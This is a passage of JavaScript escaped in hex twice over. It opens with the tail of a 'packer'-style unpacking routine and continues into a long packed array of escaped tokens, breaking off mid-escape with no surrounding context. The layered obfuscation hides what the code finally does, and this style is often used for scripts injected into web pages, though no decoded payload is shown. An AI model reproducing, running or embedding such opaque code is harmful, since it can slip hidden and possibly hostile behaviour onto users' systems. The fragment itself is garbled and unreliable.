x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5